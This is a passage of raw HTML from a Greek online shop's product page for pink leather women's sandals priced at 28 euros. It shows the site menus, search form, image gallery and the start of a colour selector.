wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Αγαπημένα</span></a></li><li class="nasa-icon-compare"><a href="https://fashionsteps.gr/" title="Σύγκριση" class="nasa-show-compare nasa-flex"><span class="icon-wrap"><svg class="nasa-flip-vertical nasa-icon compare-icon" viewBox="0 30 512 512" width="28" height="28" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><span class="nasa-compare-count nasa-mini-number compare-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Σύγκριση</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="ΑΝΑΖΗΤΗΣΗ" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_even"><a title="ΠΑΠΟΥΤΣΙΑ" href="https://fashionsteps.gr/product-category/papoutsia/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΠΑΠΟΥΤΣΙΑ<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Αρβυλάκια" href="https://fashionsteps.gr/product-category/papoutsia/arvylakia/" class="nasa-title-menu">Αρβυλάκια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Μποτάκια" href="https://fashionsteps.gr/product-category/papoutsia/botakia/" class="nasa-title-menu">Μποτάκια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Σκαρπίνια" href="https://fashionsteps.gr/product-category/papoutsia/skarpinia/" class="nasa-title-menu">Σκαρπίνια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Μπότες" href="https://fashionsteps.gr/product-category/papoutsia/botes/" class="nasa-title-menu">Μπότες</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_odd"><a title="ΣΑΝΔΑΛΙΑ" href="https://fashionsteps.gr/product-category/sandalia/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΣΑΝΔΑΛΙΑ<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item megatop"><a title="Γυναικεία" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/" class="nasa-title-menu">Γυναικεία<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a title="Ελεύθερα" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/elefthera/" class="nasa-title-menu">Ελεύθερα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Δετά" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/deta/" class="nasa-title-menu">Δετά</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Ανατομικά" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/anatomika/" class="nasa-title-menu">Ανατομικά</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mαλακά Πέλματα / Πλατφόρμες" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/malaka-pelmata-platformes/" class="nasa-title-menu">Mαλακά Πέλματα / Πλατφόρμες</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Παιδικά" href="https://fashionsteps.gr/product-category/sandalia/paidika/" class="nasa-title-menu">Παιδικά</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_even"><a title="ΤΣΑΝΤΕΣ" href="https://fashionsteps.gr/product-category/tsantes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΤΣΑΝΤΕΣ<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item megatop"><a title="Δερμάτινες" href="https://fashionsteps.gr/product-category/tsantes/dermatines/" class="nasa-title-menu">Δερμάτινες<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Σακίδια" href="https://fashionsteps.gr/product-category/tsantes/dermatines/sakidia/" class="nasa-title-menu">Σακίδια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Χιαστή" href="https://fashionsteps.gr/product-category/tsantes/dermatines/chiasti/" class="nasa-title-menu">Χιαστή</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Burban" href="https://fashionsteps.gr/product-category/tsantes/burban-tsantes/" class="nasa-title-menu">Burban</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="LazyDayz" href="https://fashionsteps.gr/product-category/tsantes/lazydayz/" class="nasa-title-menu">LazyDayz</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Baglab" href="https://fashionsteps.gr/product-category/tsantes/baglab-tsantes/" class="nasa-title-menu">Baglab</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="ΠΟΡΤΟΦΟΛΙΑ" href="https://fashionsteps.gr/product-category/portofolia/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΠΟΡΤΟΦΟΛΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_even"><a title="ΚΟΣΜΗΜΑΤΑ" href="https://fashionsteps.gr/product-category/kosmimata/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΚΟΣΜΗΜΑΤΑ<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Δαχτυλίδια" href="https://fashionsteps.gr/product-category/kosmimata/dachtylidia/" class="nasa-title-menu">Δαχτυλίδια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Βραχιόλια" href="https://fashionsteps.gr/product-category/kosmimata/vrachiolia/" class="nasa-title-menu">Βραχιόλια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Κολιε" href="https://fashionsteps.gr/product-category/kosmimata/kolie/" class="nasa-title-menu">Κολιε</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Σκουλαρίκια" href="https://fashionsteps.gr/product-category/kosmimata/skoularikia/" class="nasa-title-menu">Σκουλαρίκια</a></li>
</ul></div></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-rightToLeft">
    <div class="search-wrapper nasa-ajax-search-form-container">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://fashionsteps.gr/">
                <label for="nasa-input-1" class="hidden-tag">
                    Search here                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Ψάχνω για..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        ΑΝΑΖΗΤΗΣΗ                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Κλείσιμο αναζήτησης" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                    </header>
        <!-- End Header Site -->

        <!-- Start Main Content Site -->
        <main id="main-content" class="site-main light nasa-after-clear"><div class="product-page">
    
        <div id="nasa-breadcrumb-site" style="background:url(https://fashionsteps.gr/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg);background-size:cover;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <span class="nasa-first-breadcrumb">Hypatia pink multy 32L δερμάτινα σανδάλια</span><span class="breadcrumb"><a href="https://fashionsteps.gr/" title="Αρχική">Αρχική</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://fashionsteps.gr/product-category/sandalia/" title="ΣΑΝΔΑΛΙΑ">ΣΑΝΔΑΛΙΑ</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/" title="Γυναικεία">Γυναικεία</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/elefthera/" title="Ελεύθερα">Ελεύθερα</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-5620" class="post-5620 product type-product status-publish has-post-thumbnail product_cat-gynaikeia product_cat-elefthera product_cat-sandalia berocket_brand-oem first instock purchasable product-type-variable">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2" /><line x1="9" y1="3" x2="9" y2="21" /></svg>
                    <span class="toggle-sidebar-text">Open Sidebar</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-new">
        <div class="nasa-single-product-slide" data-num_main="2" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-8 small-12 columns product-gallery rtl-right"> 
                    
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-5 mobile-padding-right-5">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a-150x150.jpg"><a href="javascript:void(0);" title="IMG_E1909a" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="IMG_E1909a" decoding="async" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="nasa-wrap-item-thumb" data-key="1"><img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1907a-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="IMG_E1909a" decoding="async" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1907a-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1907a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1907a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1907a-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="2"><img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1911a-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="IMG_E1909a" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1911a-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1911a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1911a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1911a-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="3"><img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1915a-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="IMG_E1909a" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1915a-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1915a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1915a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1915a-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a-595x595.jpg" data-full_href="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a.jpg" title="IMG_E1909a"><img width="595" height="595" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a-595x595.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG_E1909a" data-caption="" data-src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a.jpg" data-large_image="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a.jpg" data-large_image_width="1080" data-large_image_height="1440" decoding="async" fetchpriority="high" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a-150x150.jpg 150w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                                <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="1">
                                            <div class="easyzoom">
                                                <a href="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1907a.jpg" class="woocommerce-additional-image product-image" title="IMG_E1907a"><img width="595" height="595" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1907a-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG_E1907a" data-caption="" data-src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1907a.jpg" data-large_image="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1907a.jpg" data-large_image_width="1080" data-large_image_height="1440" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1907a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1907a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1907a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1907a-150x150.jpg 150w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="2">
                                            <div class="easyzoom">
                                                <a href="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1911a.jpg" class="woocommerce-additional-image product-image" title="IMG_E1911a"><img width="595" height="595" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1911a-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG_E1911a" data-caption="" data-src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1911a.jpg" data-large_image="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1911a.jpg" data-large_image_width="1080" data-large_image_height="1440" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1911a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1911a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1911a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1911a-150x150.jpg 150w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="3">
                                            <div class="easyzoom">
                                                <a href="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1915a.jpg" class="woocommerce-additional-image product-image" title="IMG_E1915a"><img width="595" height="595" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1915a-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG_E1915a" data-caption="" data-src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1915a.jpg" data-large_image="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1915a.jpg" data-large_image_width="1080" data-large_image_height="1440" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1915a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1915a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1915a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1915a-150x150.jpg 150w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-4 small-12 columns product-info summary entry-summary rtl-left">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-product-info-scroll">
                            <h1 class="product_title entry-title">Hypatia pink multy 32L δερμάτινα σανδάλια</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://fashionsteps.gr/product/hypatia-grey-multy-32l-dermatina-sandalia/" rel="next" class="icon-next-prev next" title="Hypatia grey multy 32L δερμάτινα σανδάλια">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Hypatia grey multy 32L δερμάτινα σανδάλια" href="https://fashionsteps.gr/product/hypatia-grey-multy-32l-dermatina-sandalia/">
                        <img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1897a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Hypatia grey multy 32L δερμάτινα σανδάλια" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1897a-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1897a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1897a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1897a-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Hypatia grey multy 32L δερμάτινα σανδάλια</p>
                            <span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://fashionsteps.gr/product/kassandra-black-114l-dermatina-sandalia/" rel="prev" class="icon-next-prev prev" title="Kassandra black 114L δερμάτινα σανδάλια">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Kassandra black 114L δερμάτινα σανδάλια" href="https://fashionsteps.gr/product/kassandra-black-114l-dermatina-sandalia/">
                        <img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1863-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Kassandra black 114L δερμάτινα σανδάλια" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1863-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1863-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1863-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1863-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Kassandra black 114L δερμάτινα σανδάλια</p>
                            <span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                        </div>
                    </a>
                            </div>
            </div><p class="price nasa-single-product-price"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

		<table class="variations iconic-wlv-variations" cellspacing="0">
			<tbody>
											<tr class="iconic-wlv-variations__row iconic-wlv-variations__row--pa_color">
					<td class="label iconic-wlv-variations__label">
						<strong class="iconic-wlv-variations__label">ΧΡΩΜΑ</strong><span class="iconic-wlv-variations__colon">:</span>						<span class="iconic-wlv-variations__selection" data-iconic-wlv-selected-term-label="Ροζ">Ροζ</span>
					</td>
										<td class="value iconic-wlv-variations__value">
								<ul class="iconic-wlv-terms iconic-wlv-term--buttons">
											<li class="iconic-wlv-terms__term iconic-wlv-terms__term--roz iconic-wlv-terms__term--instock iconic-wlv-terms__term--current iconic-wlv-terms__term--image"data-iconic-wlv-term-label="Ροζ">
